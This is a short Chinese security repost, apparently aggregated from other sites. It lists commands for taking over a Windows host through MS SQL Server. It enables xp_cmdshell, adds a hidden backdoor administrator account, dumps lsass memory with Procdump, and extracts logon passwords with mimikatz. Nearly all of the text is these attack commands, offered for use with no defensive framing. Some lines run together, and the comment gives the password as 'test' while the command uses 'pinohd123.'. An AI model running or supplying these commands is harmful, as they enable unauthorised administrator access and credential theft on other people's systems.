文章来源:先知社区(我想学安全)

原文地址:https://xz.aliyun.com/t/5646



exec sp_configure 'show advanced options', 1;reconfigure;exec sp_configure 'xp_cmdshell',1;reconfigure;

exec master..xp_cmdshell 'net user test pinohd123. /add' 添加用户test,密码testexec master..xp_cmdshell 'net localgroup administrators test add' 添加test用户到管理员组

net user test$ pinohd123. /addnet localgroup administrators test$ add

exec master..xp_cmdshell 'xxxx\images\button\Procdump.exe -accepteula -ma lsass.exe -o xxx.dmp'

mimikatz.exesekurlsa::minidump 2.dmpsekurlsa::logonPasswords full

推荐阅读

文章来源: http://mp.weixin.qq.com/s?__biz=Mzg5OTY2NjUxMw==&mid=2247502709&idx=1&sn=2a415d1dd4898dbf2bbe9c11b3940011&chksm=c04d4c4bf73ac55dddf6835306c7ea371f2ce13e2c4cf7f2b5ccb92e6a40d77834e51424ffd5#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh